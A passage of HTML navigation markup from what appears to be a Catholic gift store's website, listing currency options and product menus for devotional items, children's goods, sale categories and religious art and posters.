                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/tri-fold-leather-wallets/?setCurrencyId=26">
                                    NZD
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/tri-fold-leather-wallets/?setCurrencyId=27">
                                    CNY
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/tri-fold-leather-wallets/?setCurrencyId=28">
                                    ILS
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/tri-fold-leather-wallets/?setCurrencyId=29">
                                    HNL
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/tri-fold-leather-wallets/?setCurrencyId=30">
                                    CRC
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/tri-fold-leather-wallets/?setCurrencyId=31">
                                    BHD
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/tri-fold-leather-wallets/?setCurrencyId=32">
                                    OMR
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/tri-fold-leather-wallets/?setCurrencyId=33">
                                    UYU
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/tri-fold-leather-wallets/?setCurrencyId=34">
                                    NGN
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/tri-fold-leather-wallets/?setCurrencyId=35">
                                    MYR
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/tri-fold-leather-wallets/?setCurrencyId=36">
                                    CHF
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/tri-fold-leather-wallets/?setCurrencyId=37">
                                    QAR
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/tri-fold-leather-wallets/?setCurrencyId=38">
                                    THB
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/tri-fold-leather-wallets/?setCurrencyId=39">
                                    RON
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/tri-fold-leather-wallets/?setCurrencyId=40">
                                    PEN
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/tri-fold-leather-wallets/?setCurrencyId=41">
                                    TWD
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/tri-fold-leather-wallets/?setCurrencyId=42">
                                    VUV
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/tri-fold-leather-wallets/?setCurrencyId=43">
                                    PYG
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/tri-fold-leather-wallets/?setCurrencyId=44">
                                    DKK
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/tri-fold-leather-wallets/?setCurrencyId=45">
                                    KRW
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/tri-fold-leather-wallets/?setCurrencyId=46">
                                    IDR
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/tri-fold-leather-wallets/?setCurrencyId=47">
                                    BZD
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/tri-fold-leather-wallets/?setCurrencyId=48">
                                    ALL
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/tri-fold-leather-wallets/?setCurrencyId=49">
                                    ISK
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/tri-fold-leather-wallets/?setCurrencyId=50">
                                    VND
                            </a>
                        </li>
                    </ul>
                </div>
            </li>
            <li class="navPages-item">
                <i class="icon" aria-hidden="true">
                    <svg><use xlink:href="#icon-user" /></svg>
                </i>
                <a class="navPages-action" href="/login.php">Sign in</a>
                    or
                    <a class="navPages-action"
                       href="/login.php?action&#x3D;create_account"
                       aria-label="Register"
                    >
                        Register
                    </a>
            </li>
    </ul>
    <ul class="navPages-list navPages-mega navPages-mainNav">
            <li class="navPages-item">
                <a class="navPages-action has-subMenu"
   href="https://www.catholictothemax.com/our-partners/"
   data-collapsible="navPages-2708"
>
    Our Partners
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use xlink:href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="column-menu navPage-subMenu" id="navPages-2708" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/PrayingCards">Catholic Praying Cards</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/fr-jeff-coning-and-gabriel-sciarretti/">Fr. Jeff Coning and Gabriel Sciarretti</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/holysmokes">Holy Smokes Podcast</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/icatholic">Intellectual Catholicism</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/jason-jenicke-1/">Jason Jenicke</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/kyle">Kyle Whittington</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/icr">The Station of the Cross Radio Network</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/theophilia-icons/">Theophilia Icons</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/desk-plaques-1/">Desk Plaques</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/greeting-cards-1/">Greeting Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/theophilia-iron-on-patches/">Iron-On Patches</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/magnets-2/">Magnets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/note-cards/">Note Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/theophilia-wall-plaques/">Wall Plaques</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/theythathope">They That Hope Podcast</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/virtutibus/">Virtutibus</a>
                
            </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action has-subMenu"
   href="https://www.catholictothemax.com/sale/"
   data-collapsible="navPages-2646"
>
    Sale
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use xlink:href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="column-menu navPage-subMenu" id="navPages-2646" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/warehouse-find/">Warehouse Find</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-clearance-gifts/">Catholic Clearance Gifts</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-clearance-apparel/">Catholic Clearance Apparel</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/monthly-limited-edition-and-sale-items/">Monthly Limited Edition and Sale Items</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-clearance-holy-cards/">Catholic Clearance Holy Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-closeout-art/">Catholic Closeout Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/cheap-catholic-gifts/">Cheap Catholic Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/clearance-home-decor/">Clearance Home Decor</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/half-price-art/">Half Price Art</a>
                    </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action has-subMenu"
   href="https://www.catholictothemax.com/children/"
   data-collapsible="navPages-2661"
>
    Children
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use xlink:href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="column-menu navPage-subMenu" id="navPages-2661" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/baby-clothes-1/">Baby Clothes</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/childrens-books-1/">Children&#x27;s Books</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/childrens-clothing/">Children&#x27;s Clothing</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/childrens-room-decor/">Children&#x27;s Room Decor</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/toys/">Toys</a>
                
            </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action has-subMenu"
   href="https://www.catholictothemax.com/devotions_/"
   data-collapsible="navPages-1103"
>
    Devotions
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use xlink:href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="column-menu navPage-subMenu" id="navPages-1103" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/the-eucharist/">The Eucharist</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/the-scriptures/">The Scriptures</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/the-rosary/">The Rosary</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/chain-rosaries/">Chain Rosaries</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/plastic-rosaries/">Plastic Rosaries</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/wooden-rosaries/">Wooden Rosaries</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/rosary-bracelets/">Rosary Bracelets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/rosary-bags/">Rosary Bags</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/childrens-rosary-1/">Children&#x27;s Rosary</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/mary-undoer-of-knots/">Mary Undoer of Knots</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/mary-undoer-of-knots-apparel/">Mary Undoer of Knots Apparel</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/mary-undoer-of-knots-framed-art/">Mary Undoer of Knots Framed Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/mary-undoer-of-knots-gifts-1/">Mary Undoer of Knots Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/mary-undoer-of-knots-posters/">Mary Undoer of Knots Posters</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/mary-undoer-of-knots-prayer-cards/">Mary Undoer of Knots Prayer Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/novena-prayer-booklet/">Novena Prayer Booklet</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/outdoor-indoor-shrines/">Outdoor &amp; Indoor Shrines</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/prayingchurch/">Praying Church</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/praying-church-prayer-cards/">Praying Church Prayer Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/praying-church-posters/">Praying Church Posters</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/praying-church-shirts/">Praying Church Shirts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/praying-church-art/">Praying Church Art</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/sacred-immaculate-hearts/">Sacred &amp; Immaculate Hearts</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/sacred-immaculate-heart-apparel/">Sacred &amp; Immaculate Heart Apparel</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/sacred-immaculate-heart-home-decor/">Sacred &amp; Immaculate Heart Home Decor</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/sacred-immaculate-hearts-art/">Sacred &amp; Immaculate Hearts Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/sacred-immaculate-hearts-gifts/">Sacred &amp; Immaculate Hearts Gifts</a>
                    </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action has-subMenu"
   href="https://www.catholictothemax.com/art-and-posters/"
   data-collapsible="navPages-995"
>
    Art &amp; Posters
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use xlink:href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="column-menu navPage-subMenu" id="navPages-995" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/13x19-paper-prints/">13x19 Paper Prints</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/inspirational-art/">Inspirational Art</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-posters_/">Posters</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/spanish-posters/">Spanish Posters</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-art-posters-1/">Catholic Art Posters</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/graphic-posters/">Graphic Posters</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/inspirational-posters/">Inspirational Posters</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-pro-life-posters/">Pro-Life Posters</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-saint-quote-posters/">Saint Quote Posters</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-teaching-posters/">Catholic Teaching Posters</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/latin-posters/">Latin Posters</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/poster-displays/">Poster Displays</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/poster-value-packs/">Poster Value Packs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/united-states-history-posters/">United States History Posters</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/art-mediums/">Art Mediums</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/religious-icons/">Religious Icons</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-canvas-art/">Catholic Canvas Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-devotional-banner-stands/">Catholic Devotional Banner Stands</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-framed-prints/">Catholic Framed Prints</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/rustic-wood-plaques/">Rustic Wood Plaques</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-wall-plaque-art/">Wall Plaque Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/unframed-art-prints/">Unframed Art Prints</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-triptych-art/">Catholic Triptych Art</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/church-sized-framed-art/">Church-Sized Framed Art</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/holy-family-art/">Holy Family Art</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/flight-to-egypt-art/">Flight to Egypt Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/holy-family-icons/">Holy Family Icons</a>
                    </li>
                    <li class="navPage-childList-item">
